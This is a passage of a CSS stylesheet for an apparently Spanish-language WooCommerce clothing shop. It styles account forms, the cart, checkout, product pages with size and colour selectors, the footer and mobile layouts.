    .section-404 {
        padding-top: 60px;
        padding-bottom: 50px;
    }
    .section-404 .titulo-404 {
        font-size: 100px;
    }
    .section-404 h3 {
        font-size: 24px;
    }
}
.section-page.margen-standard ul,
.section-page.margen-standard ol{
    padding-left: 15px;
}
.woocommerce-account #customer_login .u-column2{
    display: none;
}
.woocommerce-account .col2-set .col-1,
.section-new-account .col2-set .col-2{
    float: none;
    width: 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}
.section-new-account .col2-set .col-1,
.section-new-account .woocommerce-privacy-policy-text,
.section-new-account .col2-set .col-2 h2{
    display: none !important;
}
.section-new-account .col2-set .col-2{
    display: block !important;
}
.section-new-account .woocommerce-Button{
    width:100%;
}
.woocommerce-account .text-registro-1{
    font-size: 14px;
    padding-top: 5px;
}
.woocommerce-account .woocommerce-LostPassword{
    text-decoration: none !important;
}
.woocommerce-account .woocommerce-LostPassword a{
    text-decoration: underline;
    font-size: 14px;
}
.section-new-account .click-mekuni{
    font-size:14px;
}
.d-mobile-0{
    display: none;
}
@media (max-width: 480px){
    .d-mobile-0{
        display: block !important;
    }
    .d-desktop-0{
        display: none !important;
    }
    .section-instagram .col-11{
        padding-left: 0;
        padding-right: 0;
    }
}
@media (max-width: 640px){
    .d-mobile-640{
        display: block !important;
    }
    .d-desktop-640{
        display: none !important;
    }
    .section-instagram .col-11{
        padding-left: 0;
        padding-right: 0;
    }
}
@media (max-width: 1200px){
    footer{
        padding-left: 15px;
        padding-right: 15px;
    }
}
@media (max-width: 991px){
    .footer-left .col-md-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }
    .footer-right,
    .footer-left{
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .footer-right .box-redes{
        text-align: center !important;
    }
    footer{
        padding-bottom: 40px;
    }
}
@media (max-width: 630px){
    .footer-left .col-md-3 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        text-align: center;
    }
    footer .contenedor-sign{
        margin-bottom: 30px !important;
    }
}
@media (max-width: 480px){
    footer{
        padding-top: 50px;
    }
    footer .box-sign{
        width:100%;
    }
    footer .contenedor-sign{
        margin-bottom: 20px !important;
    }
}
.price span,
.price ins{
    color:#757f81;
    text-decoration: none;
    font-size: 16px;
}
.price del,
.price del span{
    color:#ff606a !important;
    margin-right: 5px;
    font-size: 16px;
}
.box-img{
    overflow: hidden;
    position: relative;
}
.box-img img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}
.title-instagram{
    text-transform: uppercase;
    font-size: 16px;
    margin-top: -5px;
    margin-bottom: 30px;
}
.section-tiendas .box-descripcion h6,
.section-nosotras h6{
    text-transform: uppercase;
    font-size: 16px;
}
.section-nosotras .titulo-seccion{
    padding-top: 10px;
}
.section-nosotras .content-text{
    padding-top: 30px;
}
.icono-footer-logo{
    max-width: 90px !important;
    margin-bottom: 15px;
}
#toup {
  position: fixed;
  bottom: 185px;
  right: 15px;
  cursor: pointer;
  z-index: 9999;
  background:transparent;
  border:0;
  z-index:20;
  opacity: 0;
}

#toup i {
  height: 50px;
  width: 50px;
  font-size: 25px;
  text-align: center;
  line-height: 40px;
  color: #000;
}
#toup.active {
  opacity: 1;
}
#toup p{
    position: absolute;
    bottom: -20px;
    left: 11px;
    font-size: 14px;
    color: #000;
    text-transform: uppercase;
}
nav.sticky-mekuni .bloque-right-0,
nav.sticky-mekuni .bloque-right{
    position: relative;
    top: 3px;
}
nav.sticky-mekuni #offcanvasmenu{
    position: relative;
    top: 4px;
}
.content-home{
    width:100%;
    height:100%;
    display: flex;
    justify-content: center;
    align-items: center;
}
.title-home {
    color: #fff;
    text-transform: uppercase;
    font-size: 34px;
    position: relative;
}
.title-home::after,
.title-collection::after{
    content: '';
    display: block;
    position: absolute;
    bottom: -8px;
    left: 0;
    width: 105%;
    opacity: 0;
    height: 5px;
    transition: all 0.5s;
    background: linear-gradient(357.19deg, #E9B4A1 6.54%, #EAB8EB 29.28%, #C9EFD2 60.65%, #ACC4DF 100%);
}
.title-collection::after{
    width: 100% !important;
}
.title-home:hover::after,
.title-collection:hover::after{
    transition: all 0.5s;
    opacity: 1;
}
.title-home i{
    font-size: 25px;
    color: #fff;
    position: relative;
    top: -4px;
    left: 9px;
    transition: all 0.5s;
}
.home-content .box-descripcion h4{
    font-size: 12px;
    color:white;
    font-weight: 300;
    text-transform: uppercase;
}
.item-right-auto{
    margin-right: auto;
    display: table;
}
.item-left-auto{
    margin-left: auto;
    display: table;
}
.capa-hover{
    opacity: 0;
    top: 0;
    position: absolute;
    height: 100%;
    width: 100%;
    left: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    transition: all 0.5s;
}
.home-content .box:hover .capa-hover{
    opacity: 1;
    transition: all 0.5s;
}
.capa-hover h4{
    color:white;
    font-size:34px;
    font-weight: 400;
    text-transform: uppercase;
    position: relative;
    top: -3%;
}
.box-descripcion{
    transition: all 0.5s;
    opacity: 1;
}
.home-content .box:hover .box-descripcion{
    opacity: 0;
}
.capa-hover h4 i{
    font-size: 25px;
    position: relative;
    top: -4px;
}
.box-filter-2{
    position: relative;
    display: table;
    margin-left: auto;
    padding-right: 35px;
}
.box-filter-2 select{
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
     -o-appearance: none;
        appearance: none;
}
.box-filter-2 select::-ms-expand {
    display: none;
}
.box-filter-2:after {
    font-family: FontAwesome;
    content: '\f107';
    font-size: 24px;
    position: absolute;
    top: -8px;
    right: 8px;
    color: #000;
    pointer-events: none;
}
.container-shop .box-img,
.container-relacion .box-img{
    height: 320px;
}
.container-relacion .col-md-4{
    padding: 0 5px !important;
}
.container-relacion h3{
    font-size: 16px;
    font-weight: 400;
    text-transform: uppercase;
    margin: 0;
}
.container-relacion .box-descripcion {
    padding-top: 15px;
}
.single .variations td {
    display: block;
    width: 100%;
}
.single .variations .reset_variations{
    display: none !important;
}
.single .variations .ed_round .ed__variation__button__wrp label {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    width: 38px;
    min-width: 38px;
    height: 38px;
    border: 1px solid #eaeaea !important;
}
.ed__variation__button__wrp.color_btn label.active:after,
.ed__variation__button__wrp.image_btn label.active:after {
    background-size: 15px;
}
.woocommerce .quantity{
    position: relative;
}
.single .label-cantidad{
    position: absolute;
    top: -24px;
}
.single .quantity{
    margin-top: 33px;
}
.single .variations .ed__variation__button__wrp{
    margin-left: 0;
}
.single .ed__variation__button__wrp label.active {
    border: 1px solid #000;
}
.single .woocommerce-message{
    margin-top: -40px;
}
.card-quick-add{
    position: absolute;
    background: rgba(255, 255, 255, 0.7);
    left: 0;
    bottom: 0;
    width: 100%;
    padding-top: 5px;
    opacity: 0;
    transition: all 0.5s;
    height: 35px;
    padding-bottom: 6px;
}
.box-img:hover .card-quick-add{
    opacity: 1;
    transition: all 0.5s;
}
.card-quick-add .variation_id,
.card-quick-add .single_variation_wrap,
.card-quick-add .single_add_to_cart_button,
.card-quick-add .quantity,
.card-quick-add .label,
.card-quick-add #ed_wc_pa_color,
.card-quick-add .reset_variations{
    display: none !important;
}
.card-quick-add .variations_form{
    display: inline-block !important;
    float:right;
}
.card-quick-add .ed__variation__button__wrp label {
    border:0;
    border-left: 1px solid #DFDFDF;
    padding: 0px 5px;
    min-width: 35px;
    height: 15px;
    margin-bottom: 0;
}
.card-quick-add .ed__variation__button__wrp {
    margin-left: -5px;
    margin-bottom: 0;
}
.card-quick-add .ed__variation__button__wrp label i {
    font-size: 12px;
    color: #000;
}
.card-quick-add .part-title {
    display: table;
    float: left;
    position: absolute;
    left: 10px;
    top: 5px;
}
.card-quick-add .part-title span {
    font-size: 10px;
    color: #000;
    text-transform: uppercase;
    padding-left: 12px;
    margin-top: 3px;
    display: table;
}
.card-quick-add #ed_wc_pa_talla span,
.card-quick-add .woocommerce-variation-availability{
    display: none !important;
}
.single .woocommerce-variation-availability{
    padding-bottom: 5px;
}
@media (max-width: 1280px){
    #mainNav{
        padding-left: 20px !important;
        padding-right: 20px !important;
    }
}
@media (max-width: 740px){
    #mainNav .bloque-right-0{
        display: none;
    }
}
@media (max-width: 480px){
    #mainNav {
        padding-left: 5px !important;
        padding-right: 5px !important;
    }
    .logo-init img {
        max-width: 105px;
        position: relative;
        top: -5px;
    }
    .container-shop .box-background,
    .section-coleccion .box-background{
        height: 340px;
    }
    #mainNav.sticky-mekuni .logo-init img {
        top: 0;
    }
    #offcanvasmenu {
        width: 25px;
    }
    nav.sticky-mekuni #offcanvasmenu {
        top: 0px;
    }
    #toup {
        bottom: 120px;
    }
}
.section-404 .container{
    padding-top: 180px;
    padding-bottom: 200px;
}
@media (max-width: 480px){
    .section-404 .container{
        padding-top: 200px;
        padding-bottom: 220px;
    }
}
.woocommerce-form input[type="text"],
.woocommerce-form input[type="email"],
.woocommerce-form input[type="password"],
.woocommerce-Input[type="text"],
.woocommerce-Input[type="email"],
.woocommerce-Input[type="password"],
.woocommerce-input-wrapper .input-text{
    border: 1px solid #dfdfdf;
}
@media (max-width: 360px){
    .section-new-account .title-section {
        font-size: 28px;
    }
}
@media (max-width: 580px){
    .woocommerce-account .woocommerce-form-login{
        width:100%;
    }
    .woocommerce-account .section-page .container{
        padding-left: 0;
        padding-right: 0;
    }
}
.woocommerce-MyAccount-navigation ul{
    padding-left: 0 !important;
}
.woocommerce-account.logged-in .section-page{
    padding-left: 20px;
    padding-right: 20px;
}
.woocommerce-MyAccount-content .col2-set .col-1,
.woocommerce-MyAccount-content .col2-set .col-2{
    float: none;
    width: 100%;
    padding: 0;
}
@media (max-width: 768px){
    .woocommerce-account.logged-in .woocommerce-MyAccount-navigation{
        padding-bottom: 40px;
    }
}
@media (max-width: 640px){
    .woocommerce-account.logged-in .section-page {
        padding-left: 20px;
        padding-right: 20px;
    }
    .woocommerce-account.logged-in button[type="submit"]{
        width:100%;
    }
    .woocommerce-account.logged-in .form-row-first,
    .woocommerce-account.logged-in .form-row-last{
        width:100%;
    }
}
@media (max-width: 480px){
    .woocommerce-message .woocommerce-Button{
        display: block;
    }
    .woocommerce-message .woocommerce-Button {
        display: table !important;
        width: 100%;
        text-align: center;
        margin-bottom: 10px !important;
    }
    .logged-in.woocommerce-account .margen-standard {
        padding-top: 50px;
        padding-bottom: 60px;
    }
    .woocommerce-MyAccount-navigation ul a {
        font-size: 17px;
    }
}
.woocommerce-notices-wrapper ul{
    padding-left: 50px !important;
}
@media (max-width: 768px){
    .woocommerce-lost-password .woocommerce{
        max-width: 450px;
        padding-left: 15px;
        padding-right: 15px;
        margin: 0 auto;
    }
    .woocommerce-cart .woocommerce-cart-form{
        max-width: 450px;
        margin: 0 auto;
    }
    .woocommerce-cart .product-quantity{
        width:100% !important;
    }
    .woocommerce-cart .product-quantity .quantity{
        width:140px;
        margin: 0 auto;
    }
}
@media (max-width: 560px){
    .woocommerce-lost-password .woocommerce .woocommerce-form-row,
    .woocommerce-lost-password .woocommerce button.button{
        width:100%;
    }
    .woocommerce-checkout .section-page .container .col-md-12{
        padding-left: 0;
        padding-right: 0;
    }
    .woocommerce-cart .product-quantity .quantity{
        margin-right: 0;
    }
}
@media (max-width: 768px){
    .woocommerce-cart .cart-vacio {
        width: 230px;
        margin-bottom: 60px;
    }
}
@media (max-width: 480px){
    .woocommerce-cart .cart-vacio {
        width: 180px;
    }
}
@media (max-width: 1250px){
    .section-contacto .bloque{
        margin-left: auto;
        padding-right: 20px;
    }
}
@media (max-width: 1100px){
    .section-contacto .box-1 {
        width: 100%;
    }
    .section-tiendas .box-descripcion {
        margin-left: 20px;
        padding-bottom: 50px;
    }
}
@media (max-width: 1025px){
    .section-contacto .bloque{
        padding-left: 20px;
    }
}
@media (max-width: 830px){
    .section-contacto{
        padding-left: 15px;
        padding-right: 15px;
        max-width: 450px;
        margin: 0 auto;
    }
    .section-contacto .col-md-6 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .section-contacto .bloque {
        max-width: 100%;
        padding-top: 50px;
        padding-left: 0 !important;
        padding-right: 0 !important;
    }
    .section-contacto .box-1 {
        width: 100%;
        height: 400px;
    }
}
@media (max-width: 480px){
    .section-contacto .box-1 {
        height: 280px;
    }
    .section-contacto {
        padding-left: 20px;
        padding-right: 20px;
    }
}
.box-mobile-900{
    display: none;
}
@media (max-width: 900px){
    .section-tiendas .container{
        max-width:460px;
        padding-left: 15px;
        padding-right: 15px;
    }
    .section-tiendas .row-tienda .col-md-5,
    .section-tiendas .row-tienda .col-md-7{
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .section-tiendas .box-img {
        height: 100%;
    }
    .section-tiendas .box-descripcion {
        margin-left: 0;
    }
    .box-mobile-900{
        display: block !important;
    }
    .box-desktop-900{
        display: none !important;
    }
}
@media (max-width: 991px){
    .section-nosotras .box-2 {
        left: 0;
    }
}
@media (max-width: 580px){
    .section-nosotras .box-1 {
        width: 100%;
        height: 360px;
    }
    .section-nosotras .col-9 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .section-nosotras{
        padding-left: 15px;
        padding-right: 15px;
    }
    .section-nosotras .box-4 {
        width: 100%;
    }
    .section-nosotras .bloque-superior{
        padding-left: 0;
        padding-right: 0;
    }
    .titulo-seccion {
        font-size: 30px;
    }
}
@media (max-width: 480px){
    .banner-principal {
        height: 500px;
    }
    .section-nosotras .box-1 {
        height: 250px;
    }
}
@media (max-width: 1300px){
    .home-content .box-1,
    .home-content .box-4 {
        width: 100%;
    }
    .home-content{
        padding-left: 10px;
        padding-right: 10px;
    }
}
@media (max-width: 768px){
    .banner-principal {
        height: 600px;
    }
    .home-content .box-2,
    .home-content .box-3{
        width:100%;
    }
    .home-content .capa-hover,
    .home-content .capa-hover:hover {
        opacity: 1 !important;
    }
}
@media (max-width: 767px){
    .home-content{
        max-width: 480px;
        padding-left: 10px;
        padding-right: 10px;
        margin: 0 auto;
    }
    .home-content .box-1,
    .home-content .box-2,
    .home-content .box-3,
    .home-content .box-4{
        height: 100%;
    }
    .home-content .box-2{
        margin-bottom: 20px;
    }
    .home-content .item-right-auto,
    .home-content .item-left-auto{
        width:100%;
    }
}
@media (max-width: 480px){
    .home .col-11.d-mobile-0{
        padding-left: 0;
        padding-right: 0;
    }
}
@media (max-width: 1080px){
    .section-coleccion .box-big-img {
        height: 600px;
    }
    .section-coleccion .box-title {
        width: 355px;
        margin-left: 0;
        padding-right: 0;
        padding-left: 30px;
    }
}
@media (max-width: 768px){
    .section-coleccion .box-big-img {
        height: 490px;
    }
    .section-coleccion .card-quick-add{
        display: none;
    }
}
@media (max-width: 767px){
    .section-coleccion.margen-standard{
        max-width: 480px;
        margin: 0 auto;
    }
    .section-coleccion.margen-standard .box-title{
        margin: 0 auto;
        text-align: center;
    }
    .section-coleccion.margen-standard{
        padding-top: 100px;
        padding-bottom: 80px;
    }
    .section-coleccion .row-items{
        max-width: 350px;
        margin: 0 auto;
    }
    .section-coleccion .box-title {
        padding-left: 15px;
        padding-right: 15px;
    }
}
@media (max-width: 540px){
    .section-coleccion .row-items .col-md-4 .box-img {
        height: 380px;
    }
    .section-coleccion .box-big-img {
        height: auto;
        padding: 0 15px;
    }
    .section-coleccion .col-11{
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
}
@media (max-width: 1200px){
    .single .container-relacion{
        padding-left: 30px;
        padding-right: 30px;
    }
}
@media (max-width: 991px){
    .single .container-relacion .box-img {
        height: 380px;
    }
}
@media (max-width: 760px){
    .single .container-relacion{
        max-width: 400px;
        margin: 0 auto;
        padding-bottom: 0 !important;
    }
    .single .container-relacion .card-quick-add{
        display: none;
    }
    .single .container-relacion .box-img {
        height: auto;
    }
    .single .container-relacion .col-md-4{
        padding-bottom: 25px !important;
    }
}
@media (max-width: 480px){
    .single .container-relacion {
        max-width: 330px;
    }
    .single .container-relacion .box-img {
        height: 380px;
    }
}
@media (max-width: 1200px){
    .single .row-content-single{
        padding-left: 20px;
        padding-right: 20px;
    }
    .single .single-detalles{
        padding-left: 25px;
        width: 100%;
        max-width: 340px;
        padding-top: 10px;
    }
}

@media (max-width: 991px){
    .single-product .container-single .col-60,
    .single-product .container-single .col-40{
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .single-product .row-content-single{
        max-width: 550px;
        margin: 0 auto;
        padding-top: 25px !important;
    }
    .single-product .single-detalles {
        padding-left: 0;
        padding-top: 30px;
        max-width: 350px;
        margin: 0 auto;
    }
    .single-product .container-single{
        padding-left: 0;
        padding-right: 0;
    }
    .single-detalles .content-descripcion {
        padding-top: 25px;
        max-width: 100%;
    }
}
@media (max-width: 480px){
    .single-product .block-nav-single,
    .single-product .block-content-single {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        padding-left: 0;
    }
    .single-product .block-nav-single{
        padding-bottom: 10px;
    }
    .single-product .block-nav-single .prev-single {
        top: 50%;
        width: auto;
        left: -5px;
    }
    .single-product .block-nav-single .next-single {
        top: 50%;
        width: auto;
        right: -5px;
    }
    .single-product .block-nav-single .prev-single i,
    .single-product .block-nav-single .next-single i{
        -webkit-transform: rotate(-90deg);
        -ms-transform: rotate(-90deg);
        transform: rotate(-90deg);
    }
    .single-product .slider-nav .slick-slide {
        margin: 0 5px;
        height: 85px;
    }
    .single-product .slider-nav {
        padding-left: 20px;
        padding-right: 20px;
    }
    .single .container-single {
        padding-top: 80px !important;
    }
    .single .woocommerce-notices-wrapper{
        margin-top: 25px;
    }
}
@media (max-width: 991px){
    .container-body-shop{
        max-width: 700px;
    }
    .container-body-shop .col-md-4{
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
}
@media (max-width: 580px){
    .container-body-shop{
        max-width: 370px;
    }
    .container-body-shop .col-md-4{
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
}
@media (max-width: 768px){
    .container-filtro-top {
        padding: 25px 0;
    }
}
.boton-filtro-0 {
    display: none;
    position: fixed;
    bottom: 30px;
    left: 30px;
    border: 2px solid #333;
    background: #f5f0ea;
    border-radius: 50%;
    z-index: 6;
    cursor: pointer;
}
#open-filter-shop{
    border-radius: 50%;
    width: 50px;
    height: 45px;
}
#sidebar-wrapper-shop.toggled {
    left: 0;
}
@media (max-width: 767px){
    .col-refine{
        display: none;
    }
    .boton-filtro-0 {
        display: block;
        z-index: 20;
    }
}
.box-img .card-quick-add .ed__variation__button__wrp label {
    border:0 !important;
    border-left: 1px solid #DFDFDF !important;
}
.box-background{
    background-size: cover;
    background-position: center;
}
@media (max-width: 991px){
    .icono-footer-logo{
        margin-top: 20px;
    }
}
.acordeon-content .card-header a {
    padding: 5px 0 !important;
    width: 100%;
    display: table;
    font-size: 13px;
    font-weight: 600;
    color: #000;
    text-transform: uppercase;
}
.acordeon-content .card-body {
    padding: 0;
}
.acordeon-content .card-header a i {
    float: right;
}
.acordeon-content .card-header {
    background: transparent;
    border: 0;
    padding-left: 0;
    padding-right: 0;
}
.acordeon-content .card {
    margin-bottom: 0;
    border:0;
}
.acordeon-content .card-header .fa-minus{
    display: none;
}
.acordeon-content .card-header .abierto .fa-minus{
    display: block !important;
}
.acordeon-content .card-header .abierto .fa-plus{
    display: none !important;
}
@media (max-width: 991px){
    .block-content-single .icono-zoom{
        display: none !important;
    }
}
#sidebar-wrapper-shop .close-menu-sidebar{
    position: absolute;
    right: 15px;
    top: 10px;
}
#sidebar-wrapper-shop .close-menu-sidebar img{
    width:40px;
}
#sidebar-wrapper-shop{
    padding-top: 60px;
    padding-right: 35px;
    padding-left: 30px;
}
#sidebar-wrapper-shop .card-body ul li img{
    width:25px;
}
#sidebar-wrapper-shop .card-body a{
    color:#000;
}
#sidebar-wrapper-shop .container-filtro-top{
    position: relative;
    left: 0 !important;
    transform: translate(0, 0) !important;
    -webkit-transform: translate(0, 0) !important;
    box-shadow: none;
    display: block !important;
    padding: 0 !important;
}
#sidebar-wrapper-shop .acordeon-content .card-body{
    padding-left: 25px;
}
#boton-buscador-mobile{
    display: none !important;
}
@media (max-width: 480px){
    .section-prensa .col-md-6 {
        background: rgb(241, 241, 241);
    }
}

@media (max-width: 740px){
    #boton-buscador-mobile{
        display: inline-block !important;
    }
}
.modal.show {
    display: flex!important;
    flex-direction: column;
    justify-content: center;
    align-content: center;
    align-items: flex-start;
}
.modal-general .close {
    position: absolute;
    right: 0;
    top: 0;
    padding: 7px;
    font-size: 12px;
    z-index: 99;
}
.modal-general .close img{
    width:20px;
}
.modal-general .modal-body {
    padding: 40px;
}
.modal-general .buscador{
    width: 450px;
    padding: 0;
    font-weight: 300;
    border: 1px solid #bdbdbd;
    border-radius: 3px;
}
.modal-general .buscador input[type="text"]{
    background: transparent;
    border:0;
    padding: 10px 15px;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
}
.modal-general .buscador input[type="text"]::placeholder{
    font-weight:300;
}
.modal-general .modal-dialog{
    max-width: 800px !important;
}
.modal-general .buscador input[type="submit"]{
    background: #C0C0C0;
    border:0;
    color:#fff;
    cursor: pointer;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
}
@media (max-width: 545px){
    .modal-general .modal-dialog {
        max-width: 100% !important;
        margin: 0;
        width:100%;
    }
    .modal-general .buscador {
        width: 100% !important;
    }
}
@media (max-width: 450px){
    .modal-general .buscador input[type="text"],
    .modal-general .buscador input[type="submit"]{
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .modal-general .buscador input[type="submit"]{
        padding: 8px 0;
    }
}
@media (max-width: 360px){
    nav .link-item {
        margin-left: 17px;
    }
}
@media (max-width: 340px){
    nav .link-item {
        margin-left: 15.5px;
    }
}
@media (max-width: 875px) and (min-width: 768px){
    .home-content .box-2,
    .home-content .box-3{
        margin-right: 0;
        width: 100%;
    }
}
.wp-pagenavi{
    margin: 0 auto;
}
.wp-pagenavi .last,
.wp-pagenavi .pages{
    display: none;
}
.wp-pagenavi a{
    color:#000;
}
.block-content-single .zoom img{
    cursor: pointer;
}
.link-single-download {
    color: #000 !important;
    font-weight: 600;
    display: table;
    text-transform: uppercase;
    margin-top: 10px;
    margin-bottom: 25px;
    font-size: 13px;
}
.link-single-download:hover{
    text-decoration: underline;
}
.link-guia{
    color:#000 !important;
    margin-top: 20px;
    display: table;
}
.link-guia:hover{
    text-decoration: underline;
}
.title-collection {
  font-size: 2.5rem;
  color: #000;
  text-transform: uppercase;
  font-weight: 500;
}
.title-collection:hover {
  color: #000;
}
.block-content-single img{
    cursor: pointer;
}
.box-gallery {
  height: 450px;
  display: flex;
  justify-content: center;
  align-items: center;
  margin-bottom: 40px;
}
.gallery-img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}
.category-name {
  font-size: 16px;
  font-weight: 400;
}
.tallas {
    width: auto;
    text-align: left;
    position: relative;
    right: 0;
    display:table;
    margin: 0;
    margin-top: 3px;
    line-height: 1.1;
    padding-left: 0;
    margin-left: auto;
    margin-right: auto;
    height: auto;
}
.tallas li {
    display: inline;
    margin: 2px 10px 0 0;
    color: #000;
    position: relative;
    font-size: 12px;
}
.tallas li:before {
    content: '';
    display: inline-block;
    height: 10px;
    width: 1px;
    border-left: 1px solid #636363;
    padding-right: 10px;
    position: relative;
    top: 1px;
}
.tallas li.outofstock.big:after {
    width: 30px;
}
.tallas li:nth-child(1):before{
    display: none;
}
.tallas .outofstock{
    color: rgba(25, 41, 45, 0.4);
}
@media (min-width: 769px){
    #coupon_code{
        width:150px;
        height: 48px;
    }
}
.about_paypal{
    color:#000;
    font-weight: 400;
}
.about_paypal:hover{
    text-decoration: underline;
}
.woocommerce-checkout .woocommerce-form-coupon-toggle{
    margin-bottom: 50px;
}
.woocommerce-form-coupon-toggle ~ .checkout_coupon .form-row{
    width:auto;
}
.woocommerce-form-coupon-toggle ~ .checkout_coupon .form-row-last{
    display: inline-block;
    float: left;
}
@media (max-width: 480px){
    .woocommerce-form-coupon-toggle ~ .checkout_coupon .form-row,
    .woocommerce-form-coupon-toggle ~ .checkout_coupon .form-row-last button{
        width:100%;
    }
}
.woocommerce-notices-wrapper{
    max-width: 1200px;
    margin: 0 auto;
}
.woocommerce-notices-wrapper .wc-forward{
    border-radius: 0 !important;
    font-weight: 400 !important;
    background: transparent;
    border: 1px solid;
    text-transform: uppercase;
    font-size: 12px !important;
    padding-top: 11px !important;
    transition: all 0.5s;
}
.woocommerce-notices-wrapper .wc-forward:hover{
    transition: all 0.5s;
    background: rgba(25, 41, 45, 0.9) !important;
    color:#fff !important;
}
.woocommerce-orders-table__cell a{
    color:#000;
    font-weight: 400;
}
.woocommerce-orders-table__cell-order-actions{
    width:10%;
}
.woocommerce-orders-table__cell-order-actions .button{
    padding-top: 6px !important;
    padding-bottom: 6px !important;
    font-weight: 400;
    text-transform: uppercase;
    font-size: 12px !important;
    padding-top: 7px !important;
	margin: 2px 0 !important;
}
.restore-item{
    text-transform: uppercase;
    font-size: 11px;
    margin-left: 10px;
}
.single .single_variation_wrap .woocommerce-variation-description{
    display: none;
}
.container-filtro-top b {
    text-transform: uppercase;
}
#section-gracias {
    padding-top: 250px;
    padding-bottom: 140px;
}
.btn-gracias{
    border: 1px solid #000;
    border-radius: 0;
    color: #000;
    padding: 10px 20px;
    transition: all 0.5s;
}
.btn-gracias:hover{
    background: rgba(25, 41, 45, 0.9) !important;
    transition: all 0.5s;
    color:#fff;
}
@media (max-width: 800px) and (min-width: 630px){
    footer .box ul li {
        min-height: 37px;
    }
}
#section-gracias h3.titulo-32{
    font-size: 5em;
}
.btn.focus, .btn:focus {
    box-shadow: none;
}
@media (max-width: 600px){
    #section-gracias h3.titulo-32{
        font-size: 4em;
    }
}
#alerta{
   color: red;
   padding: 15px;
}
.woocommerce-message,
.woocommerce-error,
.woocommerce-info {
    border-top-color: #19292D !important;
}
.woocommerce-message::before,
.woocommerce-error::before,
.woocommerce-info::before {
    color: #19292D !important;
}
.woocommerce-cart .woocommerce .cart .button,
.woocommerce-cart .woocommerce .cart input.button,
.woocommerce button.button {
  font-size: 16px;
  font-weight: normal;
  text-transform: uppercase;
  color: #19292D;
  width: 288px;
  height: 48px;
  border: 1px solid #D5E9E4;
  border-radius: 0;
  background: rgba(213, 233, 228, 0.5);
}
.woocommerce-cart .woocommerce .cart .button:hover,
.woocommerce-cart .woocommerce .cart input.button:hover,
.woocommerce button.button {
  color: #FFFFFF;
  border: 1px solid #19292D;
  background: rgba(25, 41, 45, 0.9);
}
.woocommerce-checkout .woocommerce-order{
  max-width: 750px;
  margin: 0 auto;
  padding-left: 10px;
  padding-right: 10px;
}
.woocommerce-checkout .woocommerce-order-details__title,
.woocommerce-checkout .woocommerce-column__title{
  font-size: 22px;
}
.woocommerce-checkout .woocommerce-table__product-name a{
  color:#000;
}
.woocommerce-checkout .section-page.margen-standard ul,
.woocommerce-checkout .section-page.margen-standard ol {
  padding-left: 0;
}
.woocommerce-checkout .woocommerce ul.order_details li {
  margin-bottom: 25px;
}
.woocommerce-checkout .woocommerce-customer-details address{
  border-right-width:1px;
}
.otros-colores li figure {
    border: 1px solid #d2d2d2;
    width: 24px;
    height: 24px;
    border-radius: 50%;
    margin-top: 7px;
    margin-bottom: 0;
}
.otros-colores {
    margin-top: 20px;
}
.otros-colores ul {
    padding: 0;
}
.otros-colores li {
    display: inline-block;
    margin-right: 7px;
}
@media (max-width: 767px){
  .woocommerce-checkout .woocommerce ul.order_details li{
    display: block;
    width:100%;
    border-right: 0;
  }
}
.woocommerce-checkout .woocommerce-NoticeGroup.woocommerce-NoticeGroup-checkout ul,
.woocommerce-checkout .woocommerce-NoticeGroup.woocommerce-NoticeGroup-checkout ol{
    padding-left: 35px;
}
.woocommerce-checkout .woocommerce-NoticeGroup.woocommerce-NoticeGroup-checkout .woocommerce-error::before,
.woocommerce-checkout .woocommerce-NoticeGroup.woocommerce-NoticeGroup-checkout .woocommerce-info::before,
.woocommerce-checkout .woocommerce-NoticeGroup.woocommerce-NoticeGroup-checkout .woocommerce-message::before {
    left: 12px;
}
.container-shop .card-quick-add{
    height:auto;
    padding-left: 80px;
}
@media (max-width: 480px){
    .card-quick-add {
        background: rgba(255, 255, 255, 0.4);
        padding-bottom: 2px;
        opacity: 1 !important;
    }
}
.card-quick-add ul li:nth-child(5):after,
.card-quick-add ul li:nth-child(10):after,
.card-quick-add ul li:nth-child(15):after,
.card-quick-add ul li:nth-child(20):after{
    content: ' ';
    display: block;
}
.card-quick-add ul li:nth-child(6):before,
.card-quick-add ul li:nth-child(11):before,
.card-quick-add ul li:nth-child(16):before,
.card-quick-add ul li:nth-child(21):before{
    display: none;
}
.card-quick-add ul li:nth-last-child(1):after{
    display: none;
}
.content-filter{
  max-width: 700px;
  margin-left: auto;
  margin-right: auto;
  padding-top: 70px;
}
.menu-idiomas li {
    display: block;
    margin-bottom: 5px;
}
.menu-idiomas li a {
    color: #19292D;
}
.menu-idiomas li.wpml-ls-current-language a span {
    font-weight: bold;
}
.menu-idiomas{
    list-style: none;
    padding: 0;
}
.menu-idiomas img{
    display: none !important;
}
.menu-idiomas a{
    color:#000;
    font-weight: 400;
}
.menu-idiomas a span {
    color: #19292D;
    font-size: 12px;
    font-weight: 400;
    text-transform: uppercase;
    margin: 0;
    border-bottom: 1px solid #fff;
    padding-bottom: 4px;
    transition: all 0.3s;
}
.menu-idiomas a:hover span{
    border-bottom: 1px solid #000;
    transition: all 0.3s;
}
#menu-menu-idiomas-ingles .wpml-ls-last-item a span,
